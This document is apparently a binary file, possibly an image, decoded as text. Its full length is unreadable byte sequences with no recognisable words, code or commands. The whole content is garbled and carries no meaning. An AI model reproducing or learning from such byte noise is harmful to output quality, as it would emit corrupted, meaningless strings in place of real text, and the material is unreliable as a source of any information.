�7��'�T	Ģ�TF�tG�1����U� d�=j0M��`q��s\���H@6���fj��p��H���U���=��5("G�`����jƷ,��p�os�v	TOm᪮H)��! <�����am�
v�x��qʀQ���Q�@[ ���D�Ŭ�\اFuT����	2���2��8XLg�һ���@S�k_²gZ�����T��bj�l�
SK�=L�Ϭ�2^����ZpO��`��$Q�	 �������@\�K5o�ʄ:Fx�=�,)WV�.�TaB`��B;VP
]��9�+���u6����A̠1<������P���\� c.;F �hp����Q�	E�����%;p\Y�����\���.��!�oz0��_M�xM�GW����p���J0qŜ�m�"
��:Ȋ�2���f�TU0H� ��|�n�/��aK4��W�@n�	0�@�J�[�vcӲ���Џ6d2#	�VX���W���\�-U�{ƾ[M6�<,��b�u�М�Qk")a!�0�[K E�͇/��C�D���W�4��P ��O�ǃ�������lL8�UV4C3��N�:��:1 �0����	i�1��b}l�LǼ��6�#uɫ �
ǡ�<>@��p*��/Qp�pF�`��=V� ��b0��5A:���.�p�yW	<�Q:qG{na@�B��oPTizߗ�[���	.Q7�A8���iq��x��p���p�M���`4��C� 挳
 �Dv�������L�=�2��<A8�bL:1����0 �L����b����c�p��a֒�^�aM.p\@��	��	Qw�O���S>:�ɐ*���P������<F��^�������"(R)��)�Q�ƴ	Ei`��^��q�1@��hC1a�]��Y)�Ϝ��N�kf ���>�|�f`9D��E��k�*`�&	��^t�p��A�0�в���maQ/���.��B
���o P��JY�Te��ő��U�,�3�	��rl�0�� �QPe �>>^�R1�2������Ꭽ��7)?��aQ��� ׃8�La�P-�\�X�g��m��06,\h�9��o A2�����4� �y��������`���9��4.��V�o�l4c;?�,A Q�A3������5fL=p �P���/��i���	t��~�1�Ɵ#�/�/,��|+ k���p�]�^�@�ܔHLñ�0�+���?qB��U>U�0�ߜ�����F�?I�B�k'd��K*	��R�M��ٳ�o�L��T�AaH��:hP#�VD��H0�_&U��$��?LCp ��ǌ*�2��̡;ʔ�*��0��iА�7n�$�P1#A����P_�<0�;8�������B��aV�r��e˃,)�������W��ߌ� [R�J��AB������ �,d@	�D���Ї�S�N���ر"4���K�_].^���Bό�ZR��pFT��b�8��?�<8`�����L�D#�4��`!
�ɧ�H�Kd+�B��a��$LH���h�O"�� V�`��V��������������^�@8xA|z�!
0��=v��y�o���!�(1)�%2����*�d�z8�
+p`�L2q��0J��,��~�K<h�L�:���㹌����H&.����$��G	�Uz멷*H�B�&��3�7.�$I@ڄ��I+M��찂!xzϧ
�IEV�� ���� #Lf��"4:�C倢�N���p��k\�4�|���*�k�9x�B�՜tSO��� &ӈz61��gm��b23���a��(PS�,�0V9q�궃�J#��;�����ҧ�N� ���Ns�I7Rh=��,�90_{�{��;1��~5���
sgJ*I�x��:TSRU��!�r�Ĩ�+,��%�ǩL�N�90��!��.j� �x3:�D-�y�K	������d ="�7�+�W�|/�;� ��H�V��T��s��� ��x�
��y0��=�8�@{)<ө�9�.����"@�	Ō2�x�����,�O/���J�y�L=TP!�>�*��H?��X����&3W+���%��Z'!YPB��b������A"-?�bD�b�A����]ȃ����Dgpؑ���� ��U��&Xȉ�"����곎���i��fb����t��Y�(�����mK�`h;�DcY���>����|��q��4g|��� ��N4�4:�?�Pxh�G(��h*Q5�lB����C��䰏��ҕ�+y4S�� �a���eI�*C
��h���Q`�2��Ԁ*#sF����b!"��nq�Nd�8�hd��C�X�l��������G �	?Y�N�� /dx�VI�U��aK~������4aE!\G*�0�)ɂFnW����
IH���q�7]D��<�N�PF'��7�!�0�(�;d � ���y���K�;�13�>��"<��?��H���
&��QM�F<��P��P�I3�
{:4K|�5�M+��
��#�p�o�W�9�.7I1��02"e�pw���[ɍ#�D�Q���F�c���cQ���YE%8��Y�?Z��"�E�A�!�_2S��0)B����x���?��X�-�)>��ET �PtB�� �$��rlOgP<�a<f�~���=z�9�	J�O�3�O2`�$�҉�L39 _3���I!��S�7��S��U]D��j*{�0I�bUFh�� ��/H� ��	�~�h~���ǴO�wR�*T�9� 쐜�f�B#���)U<�U©�a�ͧI�r��68a�"�YE8-L]�b@��lnp$C���Al�cd�z K���Q4|�^m���~.a��I��1��_E�9���*�L�V��r󬄨�C��p�X%2ew`� h<�x� ��U�Aǃ� ���4#5�r��c�Ƈ��-���aF��
ɀđ��m�]�3�%x�h��L����ωV�PQ�v�IZ���,�I���E�����>@���g~d��ɓ�Bx	�$�Zs|�1�U��d��Ϳr]d&�TL,����y`+�F�Io��gi�($�F���`�H��S���3s��'X�#�H`4�����_�X|o���,7Cǲ��h�@GIl���^�ԥѼ�$f���T�L�"a���>�7�}����B��:?f���A$I���a%�k�7>1��0������H2E�2�#_𜳧�)F�si�%(��h)���+�
�`Te�,W��W�ޔ���"�<v1P+D��~���4�m"���)юL��7q�
-��Ԉ��UT�˴�G�dcJ�2����ϗ��X؂S-��X��D����E�4���M}�-7%$�pT�����%��Mrfb��u�_ ��ױq�!F�mL���H@�趇�0����;��R��ZE�U�Ī��!��swF�G��0�` ��o�v�h�9�!�Q���-�1@���_���q���>�#%cZ:б�C"@D�%��6�b�%����ڟ���eQ�<����	B���Wp�U �
�2a�7`L>,@� ��J�ߘ
�e�(��<r /����0�m�+�q��r�*����	}8��8?�0 �
�g	���������	������B��9?À�K�����)��s��ˈ�����B��Ҙ	Ty�5���H�+����X�
*)����{����"�`��2D��-���38ǒ��C�'��KĪ�+,ђ�20�2�	0��#�Z�$�ӿ�*�M��8�"����9��	R�"��K�M��[������×��+��9Ș:fb��Ȉ,ђ�x	�8�J��X���0O��в�ʐ*
*+ˇ��®�ڛ&Ā7�7�لv�����Y.1�#�z�y���G�����[���9��� �X��ʚ`�oІ�p�0�2�HR'����[�]�F<Ʉ�I� ��UP�O( L���X����Ȋ����8Ì������`&��r���Jx��I ���+.H��������p��0z�F�Ј|H�)[�v�)���&��9B��! �Rp ��ɐ����n��� tH��x ��($ ���j�����8H�������x�聚J)��дZІ�"C| ��0�H�|@�����?"B�q�9(�R�7 �Ѓ�P�
՜Q�6���Hщc��9 %^8��d���&���,���I�ZX,�5|�	��
E7��<Ʉ��=<�KIHOL(20�B����፞84���b�̗c��RZ�7 ���8[��1�� �	��J��(��J�
���<�S�S���H�X�)mĶ�'�򏋸�;����'O��������	Q�^y'ڤ-�~����H&�Re�l��ğ�P�/�m؍��(�I;�вك���?�t�=�-��>����6�L� �Y�H�􁘒c���T�в%�������7�ѪC�M�ߔ�M��GB-��X$��	��8��`�j|7�Q�v����$-�2h���s��k��p<]{9&m餀Z�0�(6U�Ċ C�8 �`�.A0Ӑ	H�D�ؒ���@��8��\�N,Cz��ZȈ���ot ����Y���ӹ���������0����r?�ىb����~Q���y|-�(�2����B�HP�9f`Poz��jץ̴��HW�c0�,FL˨:2�#A�LX���qZ;TZ ���h�{��9`ڷ��,i����ӀY�Y[�#��Hι=��@XT�̃���LtJ<� R�2�� y�W�*�u�����P �%�̎�(��S�!��U$1yF+8�\�+�P[ �MЕ������\k�<�����2q'� �u,���
��Ѓ�b�ʡA��	<P"�dCF0��p���<<�=�­UX���"���Y�78�H��a���s�]�[�t�p���c����j���˙�Y�M�6x���`"%��|�ۑ�V���-"��=�E�P�|��;���-�T+�[b��wp�ZPV�x�����X5&���Ð�V�9R�ʼ	����N��.XHtxН��`�2��P�ӑ��=�qHr��֘��� T�TR�����>��Yʃp����x���kubH����=������9�(W���T�%�]����<8��^[4��RCR�LPTq�*�	2>��4V�-�,b��ec�`�q29�1���<!��U�ɹֹ�	p�q�ԯy
{�L[)~d�)��P݃`�������C�Ya%��5V�Bc�Z����H�t�Uû���	2�h�`�Y����`�F�aqPh�DlCܱ����)�8"��)`����㔂���<��̈b-��0�D�M���El���L ��4;���E�-�P�����
i�!���P{�P�^�UȒx���v��� ��3��D��e�<��)��d��NN\�	�>�5&�ߨɃX�v[bS�] ���ۭJ�P� �T��8�ٽ�iU�E�iJ��\h4yg�c�f�ă�k���8� Hj膆C\2\Y��1̜��Ȣ���G� [�x�W�:<������ �0J�&C��^��At�[f�깝��f��&�w�����~�1.�8l�3�N� <�'RN���X����模���a��/�J2�%C���Oi��X�;��U�͈�C֟�m�h)(����HNM���A��\Υ����P����yq0��(V��������+!x��b�fp掲�y�Eu,�	b��M0�I�kf�������f�q��	fPiƟ��)�`�ֈ��nF�<ӢyٓN��)I��}������p�(F��x�HX��Jz�(���1�c��	 syo���;n�V�O��J�n�rRbl��QԁX�1�r�!�����$@� )� ���Y�?шw�ސ��U�I\�`�x��kc�_�J�n蜝��6ʆ��;G�с��I���d����{�ܜ/;B�!���%����n�X�(�jЇj���-���be�O���o�,�o�s�UΌ0J������p�Ϗ���m@���:�Yu���$H��Ȉ ��rF�I� 
� p
q_����3�m���6/ ��gj��oo?RJ�f]G��8���9��`��&	rC��%> ɋ��%����;�\�
��U���l�0.�	��/u��v��c�;�v���xj.��@L��ٚ�'��b�vD�X��_��B7�� ��ua^ z��?9v�q�	x���l��8������Fz�G��Us5�[����t�fd�]ޭ�b�b�G�!{v)Z���ԁ�7 ���!4m�~�3h�WN�<w�<wׯ�g}Ĕ�o`}w}�H �7��S��#�����&��a�뭉�D� ���͇�J�}>j�	Ih����FL�n��}9��WA��v�oz�z��xA�t�U�kߏ�����1ޜwKJBrd�!B���P��/���TiӿMT`�0���j� �_�5D~�Q������K��˔ _���2�K�']�,@�gO�3�Mxi�ʁ����8�*�?<Q_J�����l����JB�I �"����;�F��=��+ҤJ�z�~*/M�.mI��ؙ~U�"��M�������ߛU��p~S��M�у��^;��Xlb�u�m����ww��;�PV/�I�g��0wNܲ���A�YT���Tn�;��NC[^����7�#K
�� ��<K�p�.��T
'�o�? 8�I2��\`85'�P�6�J|aGd��8h��$��С����?ned�E	Pp� VHq��P�"��K;x@�KJ�#���4 1�A�`b���$�Mdє$P�D�<V� ���"#I1��>u�J����y�	�_=:W �Ӵ�`b)wқA��%Ma��J�aT�}H��[�|*X�B���yN:���~V��J7����A�QԀ	\���XT�Aꉗ���z�w�k�s*��rL#�H}�g]n
,��Ω���cҤLs�sӨdk��z{d��~;.��vk�t��.��:[��{������[�b)��������$�'� |��l�'�;ln�KloĀM|q��֫�{��p}��ǉ�yq�%�K�ʸ���* !�
 � ,    � �  � [P�A%TP�`H-UT�PŊ�7Vި�i+%	 Θ(`ܸ7Q�TU+��)�|�n�œslT���
=��,*tI<d�D��i3eǒac΅y�,���M�$���K2Oј�+�P�d�׶I؎���xծ0��cA��,0��p�Z�(<$i���U��&S�;%/�y���6m.G����E�>���I�P�BY�I����Lu8V�,���*A÷�jÎY��ݷ��&��-^�xd!�{���q��5dD��-��9�B�o�1��2�����$�O<qB��p��jz��,P2��m1�l�[3�(��.E�,� A9B�3�<yyc�#l�՜[u��uց�u�`IA��_��גC2U1�;��у
���Y� V\i��' �1O�!�=t9LP
��:�4�D �DE�P!<Xh�	���+d��[c���9r�s�}Ţ�-b�+6�č��P!�44�b�Ta�|6�U F�M6�e��a&�������?I2@�z�Z �K������۔�F�@U2����xj��C�Q�"k���c�hs$�Eb�v�E�X���+����A��a��0e@�M��3h��e�a&�DTv�������Hb� �Iq �&K��{�� 
�t�,o�����@k��S�Yc�1���`��]���(u���
�lw���ؐ6�W���H��y$�;�LT���J��@k S,6ś����"�?D��p���1t'��+������BI@�-�0�����u�E�.�ec_~!�D���O>�%p���������4��=�J=y�%Ź�3 2�d\�Ҹ�h6��?n7�@?��Sw�њ�� ��+��H���sm�W��"�_\X���D�RA2�x�d2���%�l*$&�i�������Óa�F'���rG�MlbwB��%r1�4@���0� 8�`<���	A}#�440 ��6c�����(F�*�t�e .i�!��Ƈ������
ƙ#��3��*ʓ �Dd[�R�4;8�Vd�X��e��`	"�l@���)N�,��xs�p�ҷ�	a 3P��=r�:��^t������N��)d�%Az
V�7��
����HU`�<	ЖV�� �K����蚭�BM@A���	q4E0�a���Z,��j�^	A-d#Q�DLÐ�J���⨯��@K?R������%�x�|UJy����������z6���,j�K<��n�;�QȨ�P@<_� �0�) �a"�Y�)�^�@Y�i ��H�z@�lC�h�3�%�_Q���A*��'��OT)V�� �	ϱ���HNT�ʀt@:9R�@����EP��H,�����N�^\bhY�(ax	W�`A%@Z 0�(��`���DM܌��q 7
�9!UI��1��f.C:���/��M����+�Z�*O4�X�(�H����7J4����@	d���{c��\�`�Ā>�0M"Zb4�&K��}�%���`޵#���0�i��LY&�fC���4��Vv�~��I�Vc1Y�q+�P@
t	C�m~�hl�:�KP�*`A;T@1`3�2Rjv���Ks�j���{�K����̱� 4���>���S�*�ހ�� 1����$1�ȋ<IM��@!�V��
��_���M2m7�L	T"(@�Ë.�ㅃ�F�V
�.�I��;>���x֗צE��`1��0�*ND#=S�rU���N��j�||�?hu�(A8(�9"Y�I�DQ��`��Q#�܇1`+����r�r�E��,G���K<`Zd'c/�@	`ET����K~ֈ@��V��X�j#��=4!��(���K�6D�Zbכ��P���[���q���wڵ#Kz�� Ҭ}*�������,6\�LN�q��J8h��F|)�C�ӾD<��JPb *H����|-x�thT./�s��6�%ʙ�¸<4�v��UR�b����{p���k��U�H	
n �_�e���C��8�k6�/}$���u�s�O�9:�jn"݂�t��r��`�%�6��C�	.r�7�rY���t����*�()oiDFd#�-A	R�_�o��N<5�!��cz�)��?�����X�C�څ-��c=I���9u	8�N�`Iư��[���W��J�:�*��Ԧi-�@
�i
'������4�!�J�N�hC,�F�B�mA\�6��.�[��~.��c ��R�ähf @&�]���������bTU�	["	�w
�� M�x� LN׀[@y�'��QD������06�"� X4�"n wr�3>A�a��{FD�r0Lr{%F�w��V�*��/@�<�@g",)�� m��p�M����y�	�PMפu�2H��R�M�6n`�R�Vv�a]�W9�2/�S��v��* �O�!Kw26}W �&A�*�'�z`}	%pP�~ЀO7y���� a� ~\��0M}p5�SC͵(laVa+��54�����9 ?o�/ 1[�cC;>�[N4��5�v ��y I(GՄO�_���gn�Q8c��0�ޠ3a�u+B~�dn̅0�nHCS}�j�N$?3>�*�2;�~��: &�$��'q =�X�����~0[���`ހ.+(ڒ�0(�S
�f8� �8�(v˕��o�.D�>��f9����%����%��+?���*s���r3�I������ѷ	Cp�p�m!(���
VX
;���=����z'v$�e�)8�>�fa)�Q2?p�0�
�+m�<祇� �OP2x0� ���`
~��F�g�����l���98�E$	��i #�i��)�i��q+��Y��Q���aa	FD��]��kt�v����T�r��*3�`�ex�([�0y�@d�_1�0�0D�Y�I�3�%�ۖ�P
Z��0���1~]��\�)�14�S)h�WPDf�p����0<�gdc���w@e�0���00�� �!�`�%�����
��B�77։Up{� 5R�/3�q�xW��i3|�q��\z1�P��I��zf�9���r{���"F�x$X|�?�f�
��2y����pV�)�0�pӐC�U0�Y���s 1ņq� #�9�0/vE��b3j�e�Tn�Y��X0���NM�	����1SUw�[&�)R" �! ��@��	�@/9%1v�[
ZH�7��`-�)�I
��`�0Љx P0�s�QDj�faW��a֍�Ԣ�q���v�"xjI&�
�
�Z���%dS�H�:�1%�rw�Q�	�	�0� �b�H@ ���P�o	V��]��4X�G"5�7 0��v�r>�3�&G#Td���X�Wf%�>ڥ
`����r�� C51�0���Q���	zp	g��`

�D ��� U��#8�`�P��]��j{x�
��J`�@�p$���W��0w�5��x�]�v��r9g&�4�E �k��>�$-kg9���	�pK����[`[��DP�P�P
�#�Df/�?�G���G"Z��%�v��9\��^�eK/���X�
ў��	�' <Ў�i?<�[����I�:���A�	Hv	�ж���@6�� ��xk=d�
1{p��i���T����1��dA!��cp��p�g�Qg��.�D�����i$���Y�E�5�
	�/LbI��� �,X �lK	�Z��P�!�DD�b���`t_4�8v$�Vq��70S}=����H+@E�j���«�%/�`�%*�wx�
[�xPT�u�y���	�@���@��p, ��p	�/ ^� 8�݇��"��Dl��h�;�`FR�RyDAu3P�w8mA�.qvۑ�H!)j�S�*���xW8��U��[zX���@�QP��4��	�
u P1NK<)�a/«`�W�+�^�:!1�`���aq�6�*��f��&<刞�$���>�rs`Z�s�³�0�)�T�C�;O�@l2�p��QJ��kO�Ă��W'�D��	���Y�U�*`@^B��c�q��LՇyoPĠ}�SEԴE�v6��#���k��K�1"e 1�*	� Ǡ�[X����	��� �|	�0���J)DT� ?����cR#U�!1�k��c>�ּ�7F����a$.w��q>p��]:z�L�3� ��@ \*1P�pQ�h �p�b!t×� �À�yX8�n��)�[ŝ���Ғ�
�@U�� ��\}7mrU	�p ����@��6���tI��)xw���Y��i��� 4��e�����Rm��)�@	à?R��#jV��2]��r;��ɿ%1%�p�]�OVF�0 �h���m'�����g�E�v��M�XB�W'�N�
�� �P`���O�̢]r"��`ð
�󸃱y%�@�l-����!54׵D-Ԓ�5]FS�=p V`���#M�!\�%<{�%��֙�]:���} �m���?�� �'cڿ��/�����n��>j�	~��*�A���ɼ]�D� �ė����.��9�nA$�l�j�]����:���M��@������ڻ�sie�$���X�8J�$�	���s ��3Z��J��xm��@�h�����Y���96R>�E�1��v��X�)]�V
�q>@v���Q�L��t��!D'��-��㼰����t>W�ɚ��%?���@�
BHNӨ|�����d�f�`���Q��H����`0V7݁S`	v@np��o�(�R.�,�`s �6��j=?�	�*�O���~�^R�1Bq�cet�� �V�.%��|�N�#��X����^�*<�d#N�8P$`a�gp�J����S���V���P����b�AC0ś̥���k�±#c�p *	fD�}�z]F���H:D���l�;DM�v
����G��� )�`�c�#p�Ѣ-�Q T��V1��-�0g��`z?�������2��  [<�P�����(��-H/Ҏؓ#����S�l�˗~�PD� M����	d�wp^M7j�R��[.`�@	��y
6�<��}o����]��TU@	Բ��}ӷ���>)�oL-�c	�ֵ'��^��0��Z��3�����'�}��2� &�*1�[:x~�����[%6��*�	�B�
I�6QZ�P�ÆKNR�ҦM��x��
 �X0��$I.D*Q�� �,���4����!�(T��A �?���@��ต�C���uPV�H�dX��3��ŋ�8H����I�x�����q�
���'�9y�Z�b���%�Pbć��(�T	���XaD�%�&+(d`�JVJ�dyɅ&�
82Q�T�.�7C1��W����V)��j��w�(Q)KF+Vx]_�zAv�,0�'�v��
�z^}y�%8�$�#"�X���v��x�f2�V�S��ZIh.�����'
h�);����!T���੍c�yj�A���h(☫�a��ȪD�M�9�/��`K.�z�I(���1<I�`��B[&��J��="���V\�ϤB0J%��"%.I�}r҇�O���:��H����<,FTF�:�*��I��40�n$���@������;��c<��US,���h	�(j��z�h��Bi��D�(�X��%�<p
v2s�F)0�UV*�c�H��"h��NN���*�l�Jn��B�CG������7���U��G��|��"�u,#Q%��2�N���|>�l%V�4�B0t�[�l�b�Br�O\㪬��������#K�#-�nB�t٪@�G��eG�Bh�J�lHNۛ6��8���^�	U�5@�v}�%�REp����[T��W�� ����s��Ё;�4,[�"�cJXp��_��d��䧞��kҖR����t�����y�����Լ2��NE�@�f�g�*x��[��mKp`IT��x��*Χ:(�$@	0V�H.��Zzx{��]G/���%\q%�N��]�B�T�~�2U�H�Wh�1#��/q�.�>��.}$ԭ��$	 ��pA��9���l� ��j��mC�8�mmy+n��η��#�0�xA��sj�#^O�L�8��t�(�RR��=� '����T �!T J\� �@'	�uM9�x�q�R�t�c9R�ƿ�m|��í�V�%�x�cOa����c#��HF��/%U6A�Lr+�q���[�B��E(@�i�
6��v��+�H�g�d����{�V��� iY��#�/<"�$���8d"e����U�&��'�&%>�$���2њ���H���ؓa,D(��k� ~[IڡBi1��_U0���(���r�(�<����1L�I��?��"s ���4^�bS�%Xq�qa�^-�x�B��.�Z�M���#z�#�4�Oh�/
Yȑ��?D� t'���z���AQ|I�y� $!�G�Gƒ��M
�$iV:Ё�Z$ �Ai��3���{U�D^
�
��p?`ZT�a��*V;^p<"I�k�,�6C	�e~��u�ѻ���W}�B�A��y���� c�q�=�UI�p �RJX����Sn}�:R#��hU�9�!�z��� �[�C���|���Pu�@���D��jC�^�#<��`0IN�LP|�G�:/K(��9�Ɂ�a��p�$�ɗgnB+
�/ՙ��p�[���/jc�
2ad"=ǻ&�(!�9��~Y1�'��.We��l��U��J$L��C3��"���C*��j)�լ��E���*Ψ���D��I����^DC�10��vQ#z���w�B���B����n{AoZ�������6�Ѓ�fR���j��V�m�$\�g�н!`"AU��NV+��dY搉db��Z��]�.�Z����S0дr��^���J !YB<��DĐUP �H��x X�K���j���U�S&.�Nr�L(�PE-R�4�v!`%`�¾���)F�����ɤ"�s�o�<�TX��
u�pf��d�! غrVJ�)6c�tɷ_�q�{��9��'���p�	` �C�>2� �z�� ��D5���ۢb�(�X�����0�
V.7�xx�k�+*+��
��/�9����k&a�ޗ�A��.8�i]zp�|�˛hG�x�����'�l<U��5�.�^�X�U4�G�\,cs--@F2�e��N;����gl���@��I^�- Ud�����6�h�!�@� l���F���g��vGFN�WC��B���4hF�+�D$ѫ���9J��u��U�5�S��� /~�\t@لhG��o����8����Feb��Jѽ!)f�y6�B��IV�3$b��Y<vIF�Y�c�@3=|�0�/�-�Z�x�m��]x��*H}rrIs���������Q�cf�Ƭ~	H ��Tw�|2�2d�8m�s�����NB+!)Zqm�����9(F ЦC鋽�|�}�Ux���;$ER�Y ��hJ���C��h���?y!fX�IK: K N�=�2�*�|������`�Bh�% ��)�*�L���}�K�)R�(�ĄF�>�0�\�7����Q�jZ��#1�oҙ��9,I	%�A�r+����p	Y�2��y��B�ѝ*�v�XC!��)%��% .@�BK�����ʑE�I����z 1pk�1!x� )������( ����$�-��RJր�׀���  �  0 ����)+4��	]YF0q������F1@�!C8�|KCj� �`�%��&ĸ� C+H�ܫL� Zٿ ;	�ڌ#`�U�V�����+��#�x�Z�Q�i���"�Љ-������2�pwy���XE�h�^��'��٢�H��[Cs����H��$[TB�o��Ym��(�x4��A��`L����E�5����>�}��`#�K˽^I w�:{|+�ܢ*aI,��������h��[�ɋ���Z�	�̄Z�Y!<)C��x��a`���2{��؈�t)������ f��TK�K
h6�=���Gc:!�I�(? ��8�H��6�:`�: #����4!4�z+-��,�j��o� ��Hip�vD�9� �ӆ^��-���\��,)�S�Z�G
��e�=�6��8���/q���Mr�N�	=�!���:��(�̝�8|�P�V���H+)`J�",r�ūH�:��B2 �/Lp4�L�x*���ki�2>d��.���B����|k��Թw�=N�P�DI)��w�̕�N�͆�N�sK���#^�C�9�h�+���	�9�����D#⋽�*����x�n�3�E4ű��L��̞�����J)�I�LhJSR2�E>E�O�J�s��C������>M�� ɇ�QTm�0 4�J��:kL���"��Q�1N���%���K�������D<u�=�A�	��`Ͷ{��Y(/͖hԇ�4�V����J�&�qJ �W�����OES��L.�6����w��U��`�� ��<VG�1��o���J��y��U<��k%A;��$1A�Dj(�D�M�1M����l���l�n��=�	�4�VU�H���LWL�NM<J�K$K�˂5��� B�����F���;�%�S�µ$!�j�Q�칞���ظW�����֊�SK��DV���<��@Wm��t(���L��B�+Oٌ6�@���S{dFH�;����gڑ/�T�Y !X'kEIR!�x��y񦇭���Qf�L��Zȵ4��B<%��U�����s;�)ۋ�,#ʵH�RH�R����	�m:�Ӽ�5n�Tj-�Z�8��Lf�������ň'a��]�����@L3��ط ����.<�m�ErI8��*O����Y�u�۷ ���iXƚ�R��<X�_q#!�����E���oeZ���	�Xsٸ') f0^Ɲ G�Z��؀�@�eH2��d�U٪�q��C����"�BDmH �RPߍ�����
�U �[P�����Gf��=P�E`�p����`N+XZ৭��50����mL�S���"��ڪйb%�`��	���9>b�+��nl�����K�1\�[XkEU������]��m��v`&bΜZW�؀F�+1%C�
������@��x�aH���{��XZ�4�TP ���;U�������V6�V��ݭV�( [����� ��m����(��4�䜅�FNz؛�(����i�W�Φ�	_-"�X�Z#e�ů�]7]�?>PW6`X>`���%{�ex&gޝ p'����x^b�b�Y���_a��P"����Ц� ��l�`_v޺��_�������e��es�?�V�c�>g�&�ݝ ���r�Y`31}�d�k���"�^L��r�3%Ip"ء�A�%`BZ�)�ޑŬ�Y��2L��nE�u�t���c\��rn\ݝ����]+���F���>��0fz#�9S�x�y�rX���U�,� ������ƚ�q�����5^�N���ŶeWn�o�j[����V�f��,m�,F1�/�bL�pk��3��zh=�昄 j���	��~�_1��X�Jh�i�jU�a��.�ֆĮjt>������N�x�l�X��k�P�@��h5���EbRI�%!�n�@���!���s�� �Bd�CD����x��N����?�gʆ���o��hf�lo�\��)Lnp�H�7y�O�Ez�9èz y��^?�F"-4F�4~� �$9� ����o��e�>��n�n�~�oU��Fi���Q�+<>�֬�Ҭ���n2�~Q��X���!׋�%1����z07����o[, VX��o�.��ɮq5�c�F��q�~�Ů��{�P9��^p�Cͮ�Knp۪����^?)?��0��\�J��>�����c�N�Z��Z��2��8��07s���x�h�. 7�q87��:���}�j(�N�j0��&�t�r((�B�������[��c��V�T��1��o�vT?�j's2O ʞ�NW��>��~�[nܥ���ICI�s��О��
�^h��Jp��r����<r��q�ɮ�8�gVH�o ��g�M���K?s�u[&w6�h)�v4�q\v���A/L���np$G=�@�J��uy��0��k�����Fun7���y��x����'p���M�r?N�J�xy�X�U�@�Bz��>�Ȁd���=�h�9/Wnh�q�v������v�_��g{jw{��tm���p�Oz�.w���sQsQ�йs%�8�	w�r� �L�m{�7x%�y�?x8{gO�1'���v��vk�vq���Fz��xy&��O����*�p���L�^�O����v�{}��O��o���o��o� ~���x��4?�O5���r{���ʏGU/'g���}���� X��O������Gi�����x9 ��( � �Za����
��7V�w���	R4N`6�@]r�!��� � �hY�˘;j� ���1�f�l	3&РB]�@��,�,�)Hfi��ɴ ��	���$HV^��(�ʄ� �d9V ��@yR������ v��h �C���Tw�x`3M�4A����jӶ?[b^�2_��rF\��m��j�d����$L�n��`�6�`�;��4��|{M2���F��(�6��4�m�J����Ҭ�t�Q�/�)��u#�~�"o����;�/�g�tO�0� {�ˌ��W�%A l옰���]5]>XU�]f�����v�S�&YX;�����!���%���(L�1�O���|xu�=��AW5P�|\p���?:�T+}T]~0Y�b�i]!�#?�&�$��ah�o�x P[���=n��(n�ey��?�ܙbt�����t+]gUA�	���n
:#���?|��f��5��W�9*�)
ԟ@L�y�����)+QV�R5��j����*��.3"��,"Fny����,"��%�&�:j�Lb�y��z��bxߩ�eu�U9�����c��. Ps]y�a��ql��n����s����I$lP���ڋi�U�hS; p%�5t'�_ p�g�W۶[�o|�0���Aھ���g�֢(&�ඪ""Θ���!����n�h�.ll�G��%���쪇""*��l�� �83�#p�\w�K���TM�SL��Ow(��ɬ�9*���;V�`j��zm�9�,r�����K?#*�ڶv���A��[ް�-�h���(��#����u׈�����z���V�t6]�Yhۅ��95\���v�n���{��'�?��O�Nb���<?��f���@����/�����x�UM���9�-fĖ��h1�f^�b��h�z��P�)�\��e�s����1+{ _�+9��r�p�z�чNL\2�^�r=�$��"	� �'��f]C��`�e0K�����]�Y� �G��O[�^^2��qo��9�.�4R�NqX�G e�!9PjZb
�� �C��h��i$oL�wrpӀ� �"~.�j(�	OD�e�z���
7���ϋ |��d��\Li����"9���ч[b@���)~\�+J�X����m�C� 	&4�JLjX$"�H�"�!�_5D��e�|e������ˮ�<et����i
��ӵ��$B��d�,��m�n�+'��tqNN���M3:�NPc� (MUJ���h�2N&�r����^;d��X���x�~pN*�� �%�����#��
�.L%5�h�b:-��| ,�>�MAy�b�2�W�i4H�SG�w�yt�s���t�,nMe�d��i�����z�dL��;`�al$�`kxIX�'�!:e�G��= M:/j���>������ ��&���&	{l�D�Q����Lr�ier�����E/=�Fj��iW��ubx��M���`�����T�o}�-�D�.t�I�$�A��Z;�<kSa)��]��W �?60�o�Mqj�J��r��s	�Z`43�`�o�'O�bdr�֖b�'}
��M��wI� �n�T܃V�����A^���~JQ<��Zn\�n���
�y�z�@��Y�D�wZ�O?�,C�nH���gi�mH�_��
���B����]�Z˹.qN9���c]Y���a�F���lL�+�5A���Lc�˓�ĳ��a��澵�nG ��I�+SR1 ����V�.���v ��y�S�{swrr1��#)p&	�������a@ɨ�l�e	%P� \2���cl� O�/6�.�S�bi��Z��ձ]=Х��y��T�`q5!'q�4]X�J�7�o脳p��F�qL�}x@),�"&a-ұ�)*�Y
�:��.7���Au[�M�s�ϝ�E�;���7���|�{�U	 !�
 � ,    � �  � ����K+�,4�V��
�7�
�����Jā�X'@ ��ڴ1��������Q�Bҿ���3 ��%�r�����X�t�t�HNx`4Hu!A�=��X1���>}�d�h��y+�K��o�nM�v��� *ae	!��p@���;+V��4d㿖�Y@R �Z�T=~���̙�w����� �,�e*V�EF˔9�I�1���&��T	H�̱�h�#�}ذ��dk�q��e�m�k�d1Њ�wV V��c�
U���� Uj)��ɕKV�q�e��4/���M��D�m�Ml ,���X`a�9RI��D �B��;`���#e�Ţ[pŨ[�ew݌yg�%������S�6'AƞdV8�*�4�e�c�.ieL ��/��SDzlR�K�#��������(c[�h�a;�p8 %K�Cxs\�`��"-*2�,µ�Z�A:��q����8P
� �I�P��c%Y��*���'��	����ĒQvjE���:��B�$�6@O��	����))4P�?��-��rL2�l��?��%��G�(G�7+���]�!�h�o��,�BT֏��Q+�,TH!(�
Q��/2MČK���C��DsT��@4�Q�@<�'�e"c
Q(�����BK&ED��氠j.��Ҹ"�$������n�9R�l�Hotqa��=r�	R�@�\X{4A4D��=�C(֥E3�
�ƛ@��@��B��ϖ��u\��-BFD6W��@:�ј�4އ7c@��tF;��Y�R���^��?�!d��pJYD�Du��&��|���G�g���K晧(� 
Т�B,��C?� 3xT�I��.�+�H�O+� QJ"^y5�XEcid����]�ğ��_s��c����`F-�$�$`/� MRU�qh)"jK��"� W�#(Ci�"���!��H0��kXc ,`�-^ �Br�F%V���p�����p>���9�������<�G��ڥ���A,u�HDHҥ9�cl�I�7��S�j ����p�1JB4��@���r��(ې�?N�2S��~�E/�pm�/x�& �AR���C�P}� ��rը� �8L�u��$�i�����fdT��8R�d1v���&����"Y�
�(2j\#$���� h�bS����0�`��f/�����m��"���X�t��DY��ز9�X�Q-�$�v$�|��RɚJ"��?)	 W҆�d�S�D�E�|��\���I%*a&J��x������؂H���M��؝
